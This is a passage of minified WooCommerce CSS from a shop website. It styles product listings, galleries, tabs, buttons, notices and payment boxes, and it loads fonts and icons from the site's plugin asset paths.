ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce ul.products::after{clear:both}.woocommerce ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%;margin-left:0}.woocommerce ul.products li.first{clear:both}.woocommerce ul.products li.last{margin-right:0}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.woocommerce form .show-password-input::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after{color:#585858}.woocommerce #payment .terms{text-align:left;padding:0 1em 0 0;float:left}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:white;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(1turn)}100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://www.gitmea.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);src:url(https://www.gitmea.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(https://www.gitmea.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://www.gitmea.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),url(https://www.gitmea.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");font-weight:400;font-style:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#a46497;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fff;text-decoration:underline}.clear{clear:both}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://www.gitmea.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce .loader::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://www.gitmea.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#77a464;font-size:1.25em}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .stock{color:#77a464}.woocommerce div.product .out-of-stock{color:red}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;box-sizing:content-box}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{content:"";display:block;width:10px;height:10px;border:2px solid #000;border-radius:100%;position:absolute;top:9px;left:9px;box-sizing:content-box}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{content:"";display:block;width:2px;height:8px;background:#000;border-radius:6px;position:absolute;top:19px;left:22px;transform:rotate(-45deg);box-sizing:content-box}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #d3ced2;background-color:#ebe9eb;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #d3ced2;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #ebe9eb}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #ebe9eb}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #d3ced2;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5)}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.woocommerce ul.products li.product strong{display:block}.woocommerce ul.products li.product .button{display:inline-block;margin-top:1em}.woocommerce ul.products li.product .price{color:#77a464;display:block;font-weight:400;margin-bottom:.5em;font-size:.857em}.woocommerce ul.products li.product .price del{color:inherit;opacity:.5;display:inline-block}.woocommerce ul.products li.product .price .from{font-size:.67em;margin:-2px 0 0;text-transform:uppercase;color:rgba(132,132,132,.5)}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce #reviews h3{margin:0}.woocommerce #reviews #respond{margin:0;border:0;padding:0}.woocommerce #reviews #comment{height:75px}.woocommerce #reviews #comments h2{clear:none}.woocommerce p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none}.woocommerce p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;content:"\e021";text-indent:0}.woocommerce p.stars a:hover~a::before{content:"\e021"}.woocommerce p.stars:hover a::before{content:"\e020"}.woocommerce p.stars.selected a.active::before{content:"\e020"}.woocommerce p.stars.selected a.active~a::before{content:"\e021"}.woocommerce p.stars.selected a:not(.active)::before{content:"\e020"}.woocommerce form.register{border:1px solid #d3ced2;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#ebe9eb;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:hover{background-color:#dfdcde;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt{background-color:#a46497;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:hover{background-color:#96588a;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#a46497;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#ebe9eb}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f7f6f7;color:#515151;border-top:3px solid #a46497;list-style:none;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-info::after,.woocommerce-info::before,.woocommerce-message::after,.woocommerce-message::before{content:" ";display:table}.woocommerce-error::after,.woocommerce-info::after,.woocommerce-message::after{clear:both}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{font-family:WooCommerce;content:"\e028";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{list-style:none!important;padding-left:0!important;margin-left:0!important}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{content:"\e015";color:#8fae1b}.woocommerce-info{border-top-color:#1e85be}.woocommerce-info::before{color:#1e85be}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{content:"\e016";color:#b81c23}#add_payment_method table.cart img,.woocommerce-cart table.cart img{width:32px;box-shadow:none}#add_payment_method table.cart th,.woocommerce-cart table.cart th{vertical-align:middle}#add_payment_method table.cart input,.woocommerce-cart table.cart input{margin:0;vertical-align:middle}#add_payment_method #payment,.woocommerce-cart #payment{background:#ebe9eb;border-radius:5px}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods{text-align:left;padding:1em;border-bottom:1px solid #d3ced2;margin:0;list-style:none}#add_payment_method #payment ul.payment_methods::after,#add_payment_method #payment ul.payment_methods::before,.woocommerce-cart #payment ul.payment_methods::after,.woocommerce-cart #payment ul.payment_methods::before{content:" ";display:table}#add_payment_method #payment ul.payment_methods::after,.woocommerce-cart #payment ul.payment_methods::after{clear:both}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li{line-height:2;text-align:left;margin:0;font-weight:400}#add_payment_method #payment ul.payment_methods li input,.woocommerce-cart #payment ul.payment_methods li input{margin:0 1em 0 0}#add_payment_method #payment ul.payment_methods li img,.woocommerce-cart #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 0 0 .5em;padding:0;position:relative;box-shadow:none}#add_payment_method #payment ul.payment_methods li img+img,.woocommerce-cart #payment ul.payment_methods li img+img{margin-left:2px}#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::before,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::before{content:" ";display:table}#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after{clear:both}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box{position:relative;box-sizing:border-box;width:100%;padding:1em;margin:1em 0;font-size:.92em;border-radius:2px;line-height:1.5;background-color:#dfdcde;color:#515151}#add_payment_method #payment div.payment_box textarea,.woocommerce-cart #payment div.payment_box textarea{border-color:#c7c1c6;border-top-color:#bbb3b9}#add_payment_method #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-cart #payment div.payment_box ::-webkit-input-placeholder{color:#bbb3b9}#add_payment_method #payment div.payment_box :-moz-placeholder,.woocommerce-cart #payment div.payment_box :-moz-placeholder{color:#bbb3b9}#add_payment_method #payment div.payment_box :-ms-input-placeholder,.woocommerce-cart #payment div.payment_box :-ms-input-placeholder{color:#bbb3b9}#add_payment_method #payment div.payment_box p:last-child,.woocommerce-cart #payment div.payment_box p:last-child{margin-bottom:0}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before{content:"";display:block;border:1em solid #dfdcde;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-.75em;left:0;margin:-1em 0 0 2em}.aws-container 